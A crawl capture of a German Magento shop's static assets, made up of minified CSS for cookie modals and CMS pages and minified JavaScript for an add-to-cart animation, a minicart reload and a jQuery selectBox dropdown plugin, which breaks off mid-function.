!important}.amgdprcookie-groups-modal .modal-title{color:var(--text-strong-color) !important}.amgdprcookie-groups-modal .modal-inner-wrap{width:90%;padding:10px}@media screen and (max-width:768px){.amgdprcookie-cookie-settings-modal .modal-header{padding-left:10px !important}}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Magento_Cms/css/static-pages.min.css
body_size: 3131
content:
.light-mode .breadcrumbs .items>li a,.light-mode .breadcrumbs .items>li strong{color:#000}.light-mode .page-wrapper .breadcrumbs .item:not(:last-child):after{color:#000}.light-mode .breadcrumbs li.item.home a:before{filter:brightness(0)}.whats-app-number{display:flex;align-items:center;gap:10px}.whats-app-number picture{margin-bottom:-8px}.page-products.light-mode .breadcrumbs .items{margin-top:15px}.page-products.light-mode .breadcrumbs .items>li a,.page-products.light-mode .breadcrumbs .items>li strong{color:#000}.page-products.light-mode .page-wrapper .breadcrumbs .item:not(:last-child):after{color:#000}.page-products.light-mode .breadcrumbs li.item.home a:before{filter:brightness(0)}.breadcrumbs li.item.home a{font-size:0}.breadcrumbs li.item.home a:before{content:"";width:17px;height:17px;display:inline-block;background-image:url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20xmlns:xlink%3D%22http%3A//www.w3.org/1999/xlink%22%20fill%3D%22%23fff%22%20height%3D%2217px%22%20width%3D%2217px%22%20version%3D%221.1%22%20viewBox%3D%220%200%20486.196%20486.196%22%20xml:space%3D%22preserve%22%3E%3Cg%3E%3Cpath%20d%3D%22M481.708%2C220.456l-228.8-204.6c-0.4-0.4-0.8-0.7-1.3-1c-5-4.8-13-5-18.3-0.3l-228.8%2C204.6c-5.6%2C5-6%2C13.5-1.1%2C19.1%20c2.7%2C3%2C6.4%2C4.5%2C10.1%2C4.5c3.2%2C0%2C6.4-1.1%2C9-3.4l41.2-36.9v7.2v106.8v124.6c0%2C18.7%2C15.2%2C34%2C34%2C34c0.3%2C0%2C0.5%2C0%2C0.8%2C0s0.5%2C0%2C0.8%2C0h70.6%20c17.6%2C0%2C31.9-14.3%2C31.9-31.9v-121.3c0-2.7%2C2.2-4.9%2C4.9-4.9h72.9c2.7%2C0%2C4.9%2C2.2%2C4.9%2C4.9v121.3c0%2C17.6%2C14.3%2C31.9%2C31.9%2C31.9h72.2%20c19%2C0%2C34-18.7%2C34-42.6v-111.2v-34v-83.5l41.2%2C36.9c2.6%2C2.3%2C5.8%2C3.4%2C9%2C3.4c3.7%2C0%2C7.4-1.5%2C10.1-4.5%20C487.708%2C233.956%2C487.208%2C225.456%2C481.708%2C220.456z%20M395.508%2C287.156v34v111.1c0%2C9.7-4.8%2C15.6-7%2C15.6h-72.2c-2.7%2C0-4.9-2.2-4.9-4.9%20v-121.1c0-17.6-14.3-31.9-31.9-31.9h-72.9c-17.6%2C0-31.9%2C14.3-31.9%2C31.9v121.3c0%2C2.7-2.2%2C4.9-4.9%2C4.9h-70.6c-0.3%2C0-0.5%2C0-0.8%2C0%20s-0.5%2C0-0.8%2C0c-3.8%2C0-7-3.1-7-7v-124.7v-106.8v-31.3l151.8-135.6l153.1%2C136.9L395.508%2C287.156L395.508%2C287.156z%22/%3E%3C/g%3E%3C/svg%3E);background-size:cover}.page-wrapper>.breadcrumbs{padding-inline:45px;max-width:100%;margin-bottom:40px}.breadcrumbs .items>li a,.breadcrumbs .items>li strong{color:#fff;font-size:16px}.cms-page-view #maincontent .accordion .fieldset{width:100%;display:flex;flex-wrap:wrap}.fieldset>.legend{margin:0 0 20px;padding:0 0 10px;width:100%;box-sizing:border-box;float:left}.cms-page-view #maincontent .accordion .accordion-head.open{border:none !important;margin:0}.cms-page-view #maincontent .accordion .arrow-down{display:none}.cms-page-view #maincontent .accordion .accordion-head .lease-steps{background:#000;color:#fff;padding:10px 15px;float:left;font-weight:500;width:40px;height:100%;box-sizing:border-box}.cms-page-view #maincontent .accordion .accordion-head h2{font-size:18px;color:#f18819;float:left;margin:0;padding:9px 6px;text-transform:uppercase;font-family:"Oswald",sans-serif;width:calc(100% - 85px);box-sizing:border-box;font-weight:400}.cms-page-view #maincontent .accordion .accordion-head{background:#f4f4f4 !important;margin-bottom:0;border-color:#000 !important;padding:0 !important;width:100%}.cms-page-view #maincontent .accordion .accordion-body{border:solid 1px #000;padding:15px;clear:both;width:100%;margin-bottom:0}.cms-page-view #maincontent .accordion .field{margin-bottom:20px;width:calc(50% - 10px);margin:0 10px}.cms-page-view #maincontent .accordion label{font-weight:500;font-size:16px;margin-bottom:5px;color:#4e4e4e}.cms-page-view #maincontent .accordion .accordion-body ul{padding-left:0}.cms-page-view #maincontent .accordion li,.cms-page-view #maincontent .accordion p{color:#4e4e4e}.cms-page-view .mgz-numbercounter-text{color:#000}.cms-page-view.light-mode .mgz-block-heading.mgz-block-heading-line .title{background-color:#fff}.cms-page-view:not(.light-mode) .mgz-block-heading.mgz-block-heading-line .title{background-color:#121212}.cms-page-view #maincontent .accordion label em{color:#f18819;margin-right:1px}.cms-page-view #maincontent .accordion ul{padding-left:0}.cms-page-view #maincontent .accordion li{list-style:none}.cms-page-view #maincontent .accordion .fields{display:flex;margin-bottom:14px}.cms-page-view #maincontent .accordion label{font-weight:500;font-size:16px;margin-bottom:5px;display:block}.cms-page-view #maincontent .accordion .button{width:auto;color:#fff;padding:15px 25px;background-color:#f18819 !important;border:none;height:auto;line-height:1}.breadcrumbs .items{display:flex;align-items:center}.page-wrapper .breadcrumbs .item:not(:last-child):after{font-size:12px;color:#fff;position:relative;top:2px}.cms-page-view .page-wrapper>.breadcrumbs{margin-top:20px}.cms-page-view [data-content-type=row][data-appearance=contained]{max-width:100%}.cms-page-view .page-title{font-size:32px;font-weight:600}.cms-page-view #maincontent .column.main ul li,.cms-page-view #maincontent .column.main p,.cms-preisalarm #maincontent .column.main ul li,.cms-preisalarm #maincontent .column.main p{font-size:16px;line-height:1.7}.cms-page-view.light-mode #maincontent .column.main h2,.cms-preisalarm.light-mode #maincontent .column.main h2{color:#000}.cms-page-view #maincontent .column.main h2,.cms-preisalarm #maincontent .column.main h2{font-weight:500;font-size:23px;margin-bottom:1.5rem;margin-top:20px}.cms-page-view .products.list.items.product-items button.action.tocart.primary{background:#3bacdf;border:0;font-size:15px}.cms-page-view .homePage-products{padding:0;margin-top:30px}ul#content-slider-unitree_go2_{padding:0}.cms-page-view .magezon-builder .mgz-container{width:100%}@media screen and (min-width:769px){.cms-page-view .columns{padding-inline:45px;max-width:1920px;margin:0 auto}.cms-page-view .sidebar.sidebar-main.mobile-sidebar{padding-right:5px}.cms-page-view footer.page-footer{margin-top:40px}.cms-page-view .second-side-bar-image{margin-top:25px}}@media screen and (max-width:768px){.cms-page-view .sidebar.sidebar-main.mobile-sidebar{display:none}.cms-page-view .columns{padding-inline:20px;margin-top:20px}}.cms-page-view .mgz-element-column>.mgz-element-inner{padding-inline:0}.cms-page-view .mgz-flipbox .mgz-flipbox-inner{color:#000}.cms-page-view:not(.light-mode) .mgz-element-separator .title{background:#1d1d1d}.cms-page-view .mgz-block-heading.mgz-block-heading-line:before{content:'';top:25%}.cms-page-view:not(.light-mode) .newsletter-headline{color:#fff}.cms-page-view .newsletter-container{max-width:100%}.cms-page-view #maincontent .column.main a.pagebuilder-button-primary,.cms-preisalarm #maincontent .column.main a.pagebuilder-button-primary{text-align:center;height:auto;display:inline-block;line-height:inherit;padding:10px 20px;font-size:18px;font-weight:400;background:#3bacdf;border-color:#3bacdf;border-radius:0}.cms-page-view .table-header-staticpage h2{color:#000}.cms-page-view .versandkosten-table{color:#000}.cms-page-view .mgz-element-single_product .products .product-item .product-item-info:hover{background:0 0}.cms-page-view.light-mode #maincontent .accordion label,.cms-page-view.light-mode .mgz-element-single_product .products .action.tocompare,.cms-page-view.light-mode .mgz-element-single_product .products .action.towishlist{color:#000}.cms-page-view:not(.light-mode) #maincontent .accordion li,.cms-page-view:not(.light-mode) #maincontent .accordion p,.cms-page-view:not(.light-mode) #maincontent .accordion label,.cms-page-view:not(.light-mode) .mgz-element-single_product .product-item-name .product-item-link,.cms-page-view:not(.light-mode) .mgz-element-single_product .products .action.tocompare,.cms-page-view:not(.light-mode) .mgz-element-single_product .products .action.towishlist{color:#fff}.cms-ai-trends .mgz-single-image-inner{margin-top:-10px}#maincontent .accordion .accordion-body{border:solid 1px var(--border-color)}.cms-page-view #maincontent .accordion .button{font-size:16px;font-weight:700}.cms-page-view #maincontent .accordion .accordion-head h2{font-size:18px;color:#f18819 !important;float:left;margin:0;padding:9px 6px;text-transform:uppercase;font-family:"Oswald",sans-serif;width:calc(100% - 85px);box-sizing:border-box;font-weight:400}.cms-page-view table>tbody>tr>th,.cms-page-view table>tfoot>tr>th,.cms-page-view table>tbody>tr>td,.cms-page-view table>tfoot>tr>td{color:#000}.cms-page-view .tgijquy-s,.cms-page-view .s2yd5df-s,.cms-page-view .a9idn02-s,.cms-page-view .iidym01-s,.cms-page-view .nr9cnbw-s,.cms-page-view .d1x08x4-s{color:#000}.cms-page-view:not(.light-mode) .rental-process .section-title{color:#fff}.all-rental-pages-grid-info-section{color:#000}.cms-page-view:not(.light-mode) .mgz-element.evyork2 .mgz-link{color:#000;background-color:#fff}.cms-page-view:not(.light-mode) .ki-robotic-club-header__text,.cms-page-view:not(.light-mode) .ki-robotic-club-vision__text,.cms-page-view:not(.light-mode) .ki-robotic-club-technology__text,.cms-page-view:not(.light-mode) .ki-robotic-club-cta__info{color:#fff}.cms-page-view:not(.light-mode) .perp-section{color:#000}.cms-page-view:not(.light-mode) .ki-robotic-club-cta__text{font-size:1.5em !important;font-weight:600;color:#fff !important}.cms-page-view:not(.light-mode) .ki-robotic-club-membership__intro,.cms-page-view:not(.light-mode) .ki-robotic-club-products__intro{color:#fff}.cms-page-view:not(.light-mode) .gradient-text{color:#fff}.cms-page-view:not(.light-mode) .kishop-header__text{color:#fff}.cms-page-view:not(.light-mode) ul.kishop-membership__list{color:#fff !important}.cms-page-view:not(.light-mode) .kishop-membership__intro,.cms-page-view:not(.light-mode) .kishop-vision__text,.cms-page-view:not(.light-mode) .kishop-cta__info{color:#fff}.cms-page-view:not(.light-mode) #maincontent .column.main li,.cms-page-view:not(.light-mode) #maincontent .column.main p,.cms-page-view:not(.light-mode) #maincontent .column.main th,.cms-page-view:not(.light-mode) #maincontent .column.main td,.cms-page-view:not(.light-mode) #maincontent .column.main span,.cms-page-view:not(.light-mode) #maincontent .column.main label,.cms-page-view:not(.light-mode) #maincontent .column.main strong,.cms-preisalarm:not(.light-mode) #maincontent .column.main li,.cms-preisalarm:not(.light-mode) #maincontent .column.main p,.cms-preisalarm:not(.light-mode) #maincontent .column.main th,.cms-preisalarm:not(.light-mode) #maincontent .column.main td,.cms-preisalarm:not(.light-mode) #maincontent .column.main span,.cms-preisalarm:not(.light-mode) #maincontent .column.main label,.cms-preisalarm:not(.light-mode) #maincontent .column.main strong{color:#b3b3b3d9}.cms-page-view:not(.light-mode) #maincontent .column.main a span,.cms-page-view:not(.light-mode) #maincontent .column.main h2 strong,.cms-page-view:not(.light-mode) #maincontent .column.main button span,.cms-preisalarm:not(.light-mode) #maincontent .column.main button span,.cms-page-view:not(.light-mode) #maincontent .column.main h1 span,.cms-page-view:not(.light-mode) #maincontent .column.main h2 span,.cms-page-view:not(.light-mode) #maincontent .column.main h3 span,.cms-page-view:not(.light-mode) #maincontent .column.main h4 span,.cms-page-view:not(.light-mode) #maincontent .column.main h5 span,.cms-page-view:not(.light-mode) #maincontent .column.main h6 span,.cms-preisalarm:not(.light-mode) #maincontent .column.main h1 span,.cms-preisalarm:not(.light-mode) #maincontent .column.main a span{color:#fff !important}.cms-page-view:not(.light-mode) .mgz-block-heading .info{color:#b3b3b3d9}.cms-page-view:not(.light-mode) .toneart-family-message{color:#b3b3b3d9}.cms-page-view:not(.light-mode) .toneart-family-message strong{color:#fff !important}.cms-page-view:not(.light-mode) .mgz-element.najuopj .mgz-flipbox-front p{color:#000 !important}.cms-page-view:not(.light-mode) .support-ukraine>strong{color:#fff !important}.cms-page-view main#maincontent ul{padding-left:16px}.cms-page-view .mgz-flipbox-back-inner-text p{color:#000 !important}.mgz-progress-bar .mgz-numbercounter-string span{color:#2b2929 !important}.cms-page-view:not(.light-mode) .category_list_inner .category-list .category-list-content p{color:#b3b3b3d9}.cms-page-view:not(.light-mode) .brand-kit-container h1{color:#fff}.mgz-element.vb38ka0 .mgz-message-box strong,.mgz-element.vb38ka0 .mgz-message-box p{color:#9d8967 !important}.mgz-element.wiq8dld .mgz-message-box p strong{color:#5e7f96 !important}.mgz-element.ses1uh5 .mgz-message-box p{color:#9d8967 !important}.section-title{font-size:28px !important;font-weight:700 !important;text-align:center !important;margin-bottom:40px !important;margin-top:3.5rem !important;color:#3bacdf !important}.story-subsection{padding:2rem !important;border-radius:12px !important;text-align:center;transition:transform .3s ease,box-shadow .3s ease;border:1px solid rgba(59,172,223,.25) !important;max-width:800px;margin:0 auto 25px !important;text-align:center}.story-subsection:hover{transform:translateY(-4px)}body.light-mode .story-subsection{background-color:#fff !important;border:1px solid #e9ecef !important;box-shadow:0 6px 18px rgba(0,0,0,.08) !important}@media (max-width:992px){.section-title{font-size:28px !important}}@media (max-width:768px){body .story-subsection .block.newsletter .field.newsletter{max-width:100%}.section-title{font-size:24px !important;margin-bottom:2rem;margin-top:2.5rem}body .story-subsection .block.newsletter .action.subscribe{font-size:10px;padding-inline:6px}.story-subsection .block.newsletter input{padding-left:26px}}body.light-mode .story-subsection h3{color:#121212 !important}.story-subsection h3{font-size:22px !important;font-weight:600 !important;margin-bottom:1rem !important;color:#fff !important;font-family:"Syne","inter",sans-serif !important}.story-subsection .block.newsletter{max-width:100%;margin-inline:auto}.story-subsection .block.newsletter .action.subscribe{height:42px;font-size:12px;border:0;background:#3bacdf}.story-subsection .block.newsletter .field .control:before{margin-top:5px}.story-subsection .block.newsletter .action.subscribe span{font-family:"Syne","inter",sans-serif !important}.story-subsection .block.newsletter input{margin-right:100px;border-top-right-radius:0;border-bottom-right-radius:0;border-right:0;font-size:12px;padding-right:10px;font-family:"Syne","inter",sans-serif !important}.story-subsection .block.newsletter .field.newsletter{max-width:290px}.story-subsection p{text-align:center !important}

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Swissup_Ajaxpro/js/view/animation.min.js
body_size: 572
content:
define(['jquery'],function($){'use strict';$(document).on('ajax:addToCart',function(e,data){var glideImageSrc,glider,gliderContainer,gliderId;var{form,sku}=data;sku=sku?(sku).toString().replace(/[^a-z0-9\-_]+/g,''):'';gliderId='glideimageclone'+sku;if($('#maincontent .product-info-main').length>0){glideImageSrc=$(form).closest('.column.main').find('.fotorama__stage__frame.fotorama__active .fotorama__img').attr('src');gliderContainer=$('.product-info-main');if(glideImageSrc&&gliderContainer.length>0){glider="<div style='position: absolute' id='"+gliderId+"'>"+"<img src='"+glideImageSrc+"' />"+"</div>"
gliderContainer.append(glider);$('#'+gliderId).animate({width:"10%",right:"100",top:"0",height:"auto",opacity:"0",},function(){$(this).detach()});}}});$(document).on('ajax:addToCart',function(e,data){var targetElement,imageToDrag,clonedImage;var{form}=data;targetElement=$('.minicart-wrapper .counter.qty').eq(0);imageToDrag=$(form).closest('.product-item-info').find('img.product-image-photo').eq(0);if(imageToDrag.length>0&&targetElement.length>0){clonedImage=imageToDrag.clone().removeClass().offset({top:imageToDrag.offset().top,left:imageToDrag.offset().left}).css({'opacity':'0.5','position':'absolute','height':imageToDrag.height()/2,'width':imageToDrag.width()/2,'z-index':'100'}).appendTo($('body')).animate({'top':targetElement.offset().top+10,'left':targetElement.offset().left+15,'height':imageToDrag.height()/2,'width':imageToDrag.width()/2},400,'easeInOutExpo');clonedImage.animate({'width':0,'height':0},function(){$(this).detach()});}});});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Swissup_Ajaxpro/js/view/minicart/override.min.js
body_size: 386
content:
define(['jquery','Magento_Customer/js/customer-data','Swissup_Ajaxpro/js/modal-manager',],function($,customerData,ModalManager){'use strict';var cart=$('#ajaxpro-checkout\\.cart');const hasNoActiveAjaxRequest=()=>{return!$.active;},isCartEmpty=()=>{return cart.html()==='';};const addObservers=function(){$('[data-block=\'minicart\'] a.showcart').off().on('click',function(e){e.preventDefault();e.stopPropagation();if(isCartEmpty()){customerData.reload(['ajaxpro-cart'],false);}else{ModalManager.show('checkout.cart');}
return false;});};const reloadBlock=()=>{const cartElementId='ajaxpro-checkout.cart';ModalManager.unregister(cartElementId);customerData.reload(['ajaxpro-cart'],false).done(function(){const blockElement=cart.closest('.block-ajaxpro');if(blockElement){ModalManager.register(cartElementId,blockElement).then(addObservers);}});};$(document).ready(function(){var interval=setInterval(function(){if(isCartEmpty()&&hasNoActiveAjaxRequest()&&ModalManager.has('ajaxpro-checkout.cart')){reloadBlock();clearInterval(interval);}},200);setTimeout(()=>{clearInterval(interval);},2000);});addObservers();});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Pixelmechanics_Theme/js/jquery.selectBox.min.js
body_size: 4570
content:
define(["jquery","jquery/ui"],function($){"use strict";$(document).ready(function($){var SelectBox=window.SelectBox=function(select,options){if(select instanceof jQuery){if(select.length>0){select=select[0];}else{return;}}
this.typeTimer=null;this.typeSearch='';this.isMac=navigator.platform.match(/mac/i);options='object'===typeof options?options:{};this.selectElement=select;if(!options.mobile&&navigator.userAgent.match(/iPad|iPhone|Android|IEMobile|BlackBerry/i)){return false;}
if('select'!==select.tagName.toLowerCase()){return false;}
this.init(options);};SelectBox.prototype.version='1.2.0';SelectBox.prototype.init=function(options){var select=$(this.selectElement);if(select.data('selectBox-control')){return false;}
var control=$('<a class="selectBox" />'),inline=select.attr('multiple')||parseInt(select.attr('size'))>1,settings=options||{},tabIndex=parseInt(select.prop('tabindex'))||0,self=this;control.width(select.outerWidth()).addClass(select.attr('class')).attr('title',select.attr('title')||'').attr('tabindex',tabIndex).css('display','inline-block').bind('focus.selectBox',function(){if(this!==document.activeElement&&document.body!==document.activeElement){$(document.activeElement).blur();}
if(control.hasClass('selectBox-active')){return;}
control.addClass('selectBox-active');select.trigger('focus');}).bind('blur.selectBox',function(){if(!control.hasClass('selectBox-active')){return;}
control.removeClass('selectBox-active');select.trigger('blur');});if(!$(window).data('selectBox-bindings')){$(window).data('selectBox-bindings',true).bind('scroll.selectBox',(settings.hideOnWindowScroll)?this.hideMenus:$.noop).bind('resize.selectBox',this.hideMenus);}
if(select.attr('disabled')){control.addClass('selectBox-disabled');}
select.bind('click.selectBox',function(event){control.focus();event.preventDefault();});if(inline){options=this.getOptions('inline');control.append(options).data('selectBox-options',options).addClass('selectBox-inline selectBox-menuShowing').bind('keydown.selectBox',function(event){self.handleKeyDown(event);}).bind('keypress.selectBox',function(event){self.handleKeyPress(event);}).bind('mousedown.selectBox',function(event){if(1!==event.which){return;}
if($(event.target).is('A.selectBox-inline')){event.preventDefault();}
if(!control.hasClass('selectBox-focus')){control.focus();}}).insertAfter(select);if(!select[0].style.height){var size=select.attr('size')?parseInt(select.attr('size')):5;var tmp=control.clone().removeAttr('id').css({position:'absolute',top:'-9999em'}).show().appendTo('body');tmp.find('.selectBox-options').html('<li><a>\u00A0</a></li>');var optionHeight=parseInt(tmp.find('.selectBox-options A:first').html('&nbsp;').outerHeight());tmp.remove();control.height(optionHeight*size);}
this.disableSelection(control);}else{var label=$('<span class="selectBox-label" />'),arrow=$('<span class="selectBox-arrow" />');label.attr('class',this.getLabelClass()).html(this.getLabelHtml());options=this.getOptions('dropdown');options.appendTo('BODY');control.data('selectBox-options',options).addClass('selectBox-dropdown').append(label).append(arrow).bind('mousedown.selectBox',function(event){if(1===event.which){if(control.hasClass('selectBox-menuShowing')){self.hideMenus();}else{event.stopPropagation();options.data('selectBox-down-at-x',event.screenX).data('selectBox-down-at-y',event.screenY);self.showMenu();}}}).bind('keydown.selectBox',function(event){self.handleKeyDown(event);}).bind('keypress.selectBox',function(event){self.handleKeyPress(event);}).bind('open.selectBox',function(event,triggerData){if(triggerData&&triggerData._selectBox===true){return;}
self.showMenu();}).bind('close.selectBox',function(event,triggerData){if(triggerData&&triggerData._selectBox===true){return;}
self.hideMenus();}).insertAfter(select);var labelWidth=control.width()
-arrow.outerWidth()
-(parseInt(label.css('paddingLeft'))||0)
-(parseInt(label.css('paddingRight'))||0);label.width(labelWidth);this.disableSelection(control);}
select.addClass('selectBox').data('selectBox-control',control).data('selectBox-settings',settings).hide();};SelectBox.prototype.getOptions=function(type){var options;var select=$(this.selectElement);var self=this;var _getOptions=function(select,options){select.children('OPTION, OPTGROUP').each(function(){if($(this).is('OPTION')){if($(this).length>0){self.generateOptions($(this),options);}else{options.append('<li>\u00A0</li>');}}else{var optgroup=$('<li class="selectBox-optgroup" />');optgroup.text($(this).attr('label'));options.append(optgroup);options=_getOptions($(this),options);}});return options;};switch(type){case'inline':options=$('<ul class="selectBox-options" />');options=_getOptions(select,options);options.find('A').bind('mouseover.selectBox',function(event){self.addHover($(this).parent());}).bind('mouseout.selectBox',function(event){self.removeHover($(this).parent());}).bind('mousedown.selectBox',function(event){if(1!==event.which){return}
event.preventDefault();if(!select.selectBox('control').hasClass('selectBox-active')){select.selectBox('control').focus();}}).bind('mouseup.selectBox',function(event){if(1!==event.which){return;}
self.hideMenus();self.selectOption($(this).parent(),event);});this.disableSelection(options);return options;case'dropdown':options=$('<ul class="selectBox-dropdown-menu selectBox-options" />');options=_getOptions(select,options);options.data('selectBox-select',select).css('display','none').appendTo('BODY').find('A').bind('mousedown.selectBox',function(event){if(event.which===1){event.preventDefault();if(event.screenX===options.data('selectBox-down-at-x')&&event.screenY===options.data('selectBox-down-at-y')){options.removeData('selectBox-down-at-x').removeData('selectBox-down-at-y');if(/android/i.test(navigator.userAgent.toLowerCase())&&/chrome/i.test(navigator.userAgent.toLowerCase())){self.selectOption($(this).parent());}
self.hideMenus();}}}).bind('mouseup.selectBox',function(event){if(1!==event.which){return;}
if(event.screenX===options.data('selectBox-down-at-x')&&event.screenY===options.data('selectBox-down-at-y')){return;}else{options.removeData('selectBox-down-at-x').removeData('selectBox-down-at-y');}
self.selectOption($(this).parent());self.hideMenus();}).bind('mouseover.selectBox',function(event){self.addHover($(this).parent());}).bind('mouseout.selectBox',function(event){self.removeHover($(this).parent());});var classes=select.attr('class')||'';if(''!==classes){classes=classes.split(' ');for(var i=0;i<classes.length;i++){options.addClass(classes[i]+'-selectBox-dropdown-menu');}}
this.disableSelection(options);return options;}};SelectBox.prototype.getLabelClass=function(){var selected=$(this.selectElement).find('OPTION:selected');return('selectBox-label '+(selected.attr('class')||'')).replace(/\s+$/,'');};SelectBox.prototype.getLabelHtml=function(){var selected=$(this.selectElement).find('OPTION:selected');var labelHtml;if(selected.data('icon')){labelHtml='<i class="fa fa-'+selected.data('icon')+' fa-fw fa-lg"></i> '+selected.text();}else{labelHtml=selected.text();}
return labelHtml||'\u00A0';};SelectBox.prototype.setLabel=function(){var select=$(this.selectElement);var control=select.data('selectBox-control');if(!control){return;}
control.find('.selectBox-label').attr('class',this.getLabelClass()).html(this.getLabelHtml());};SelectBox.prototype.destroy=function(){var select=$(this.selectElement);var control=select.data('selectBox-control');if(!control){return;}
var options=control.data('selectBox-options');options.remove();control.remove();select.removeClass('selectBox').removeData('selectBox-control').data('selectBox-control',null).removeData('selectBox-settings').data('selectBox-settings',null).show();};SelectBox.prototype.refresh=function(){var select=$(this.selectElement),control=select.data('selectBox-control'),type=control.hasClass('selectBox-dropdown')?'dropdown':'inline',options;control.data('selectBox-options').remove();options=this.getOptions(type);control.data('selectBox-options',options);switch(type){case'inline':control.append(options);break;case'dropdown':this.setLabel();$("BODY").append(options);break;}
if('dropdown'===type&&control.hasClass('selectBox-menuShowing')){this.showMenu();}};SelectBox.prototype.showMenu=function(){var self=this,select=$(this.selectElement),control=select.data('selectBox-control'),settings=select.data('selectBox-settings'),options=control.data('selectBox-options');if(control.hasClass('selectBox-disabled')){return false;}
this.hideMenus();var borderBottomWidth=parseInt(control.css('borderBottomWidth'))||0;var borderTopWidth=parseInt(control.css('borderTopWidth'))||0;var pos=control.offset(),topPositionCorrelation=(settings.topPositionCorrelation)?settings.topPositionCorrelation:0,bottomPositionCorrelation=(settings.bottomPositionCorrelation)?settings.bottomPositionCorrelation:0,optionsHeight=options.outerHeight(),controlHeight=control.outerHeight(),maxHeight=parseInt(options.css('max-height')),scrollPos=$(window).scrollTop(),heightToTop=pos.top-scrollPos,heightToBottom=$(window).height()-(heightToTop+controlHeight),posTop=(heightToTop>heightToBottom)&&(settings.keepInViewport==null?true:settings.keepInViewport),width=control.innerWidth()>=options.innerWidth()?control.innerWidth()+'px':'auto',top=posTop?pos.top-optionsHeight+borderTopWidth+topPositionCorrelation:pos.top+controlHeight-borderBottomWidth-bottomPositionCorrelation;if(heightToTop<maxHeight&&heightToBottom<maxHeight){if(posTop){var maxHeightDiff=maxHeight-(heightToTop-5);options.css({'max-height':maxHeight-maxHeightDiff+'px'});top=top+maxHeightDiff;}else{var maxHeightDiff=maxHeight-(heightToBottom-5);options.css({'max-height':maxHeight-maxHeightDiff+'px'});}}
options.data('posTop',posTop);options.width(width).css({top:top,left:control.offset().left}).addClass('selectBox-options selectBox-options-'+(posTop?'top':'bottom'));if(settings.styleClass){options.addClass(settings.styleClass);}
if(select.triggerHandler('beforeopen')){return false;}
var dispatchOpenEvent=function(){select.triggerHandler('open',{_selectBox:true});};switch(settings.menuTransition){case'fade':options.fadeIn(settings.menuSpeed,dispatchOpenEvent);break;case'slide':options.slideDown(settings.menuSpeed,dispatchOpenEvent);break;default:options.show(settings.menuSpeed,dispatchOpenEvent);break;}
if(!settings.menuSpeed){dispatchOpenEvent();}
var li=options.find('.selectBox-selected:first');this.keepOptionInView(li,true);this.addHover(li);control.addClass('selectBox-menuShowing selectBox-menuShowing-'+(posTop?'top':'bottom'));$(document).bind('mousedown.selectBox',function(event){if(1===event.which){if($(event.target).parents().andSelf().hasClass('selectBox-options')){return;}
self.hideMenus();}});};SelectBox.prototype.hideMenus=function(){if($(".selectBox-dropdown-menu:visible").length===0){return;}
$(document).unbind('mousedown.selectBox');$(".selectBox-dropdown-menu").each(function(){var options=$(this),select=options.data('selectBox-select'),control=select.data('selectBox-control'),settings=select.data('selectBox-settings'),posTop=options.data('posTop');if(select.triggerHandler('beforeclose')){return false;}
var dispatchCloseEvent=function(){select.triggerHandler('close',{_selectBox:true});};if(settings){switch(settings.menuTransition){case'fade':options.fadeOut(settings.menuSpeed,dispatchCloseEvent);break;case'slide':options.slideUp(settings.menuSpeed,dispatchCloseEvent);break;default:options.hide(settings.menuSpeed,dispatchCloseEvent);break;}
if(!settings.menuSpeed){dispatchCloseEvent();}
control.removeClass('selectBox-menuShowing selectBox-menuShowing-'+(posTop?'top':'bottom'));}else{$(this).hide();$(this).triggerHandler('close',{_selectBox:true});$(this).removeClass('selectBox-menuShowing selectBox-menuShowing-'+(posTop?'top':'bottom'));}
options.css('max-height','');options.removeClass('selectBox-options-'+(posTop?'top':'bottom'));options.data('posTop',false);});};SelectBox.prototype.selectOption=function(li,event){var select=$(this.selectElement);li=$(li);var control=select.data('selectBox-control'),settings=select.data('selectBox-settings');if(control.hasClass('selectBox-disabled')){return false;}
if(0===li.length||li.hasClass('selectBox-disabled')){return false;}
if(select.attr('multiple')){if(event.shiftKey&&control.data('selectBox-last-selected')){li.toggleClass('selectBox-selected');var affectedOptions;if(li.index()>control.data('selectBox-last-selected').index()){affectedOptions=li.siblings().slice(control.data('selectBox-last-selected').index(),li.index());}else{affectedOptions=li.siblings().slice(li.index(),control.data('selectBox-last-selected').index());}
affectedOptions=affectedOptions.not('.selectBox-optgroup, .selectBox-disabled');if(li.hasClass('selectBox-selected')){affectedOptions.addClass('selectBox-selected');}else{affectedOptions.removeClass('selectBox-selected');}}else if((this.isMac&&event.metaKey)||(!this.isMac&&event.ctrlKey)){li.toggleClass('selectBox-selected');}else{li.siblings().removeClass('selectBox-selected');li.addClass('selectBox-selected');}}else{li.siblings().removeClass('selectBox-selected');li.addClass('selectBox-selected');}
if(control.hasClass('selectBox-dropdown')){control.find('.selectBox-label').html(li.html());}
var i=0,selection=[];if(select.attr('multiple')){control.find('.selectBox-selected A').each(function(){selection[i++]=$(this).attr('rel');});}else{selection=li.find('A').attr('rel');}
control.data('selectBox-last-selected',li);if(select.val()!==selection){select.val(selection);this.setLabel();select.trigger('change');}
return true;};SelectBox.prototype.addHover=function(li){li=$(li);var select=$(this.selectElement),control=select.data('selectBox-control'),options=control.data('selectBox-options');options.find('.selectBox-hover').removeClass('selectBox-hover');li.addClass('selectBox-hover');};SelectBox.prototype.getSelectElement=function(){return this.selectElement;};SelectBox.prototype.removeHover=function(li){li=$(li);var select=$(this.selectElement),control=select.data('selectBox-control'),options=control.data('selectBox-options');options.find('.selectBox-hover').removeClass('selectBox-hover');};SelectBox.prototype.keepOptionInView=function(li,center){if(!li||li.length===0){return;}
var select=$(this.selectElement),control=select.data('selectBox-control'),options=control.data('selectBox-options'),scrollBox=control.hasClass('selectBox-dropdown')?options:options.parent(),top=parseInt(li.offset().top-scrollBox.position().top),bottom=parseInt(top+li.outerHeight());if(center){scrollBox.scrollTop(li.offset().top-scrollBox.offset().top+scrollBox.scrollTop()-
(scrollBox.height()/ 2));}else{if(top<0){scrollBox.scrollTop(li.offset().top-scrollBox.offset().top+scrollBox.scrollTop());}
if(bottom>scrollBox.height()){scrollBox.scrollTop((li.offset().top+li.outerHeight())-scrollBox.offset().top+
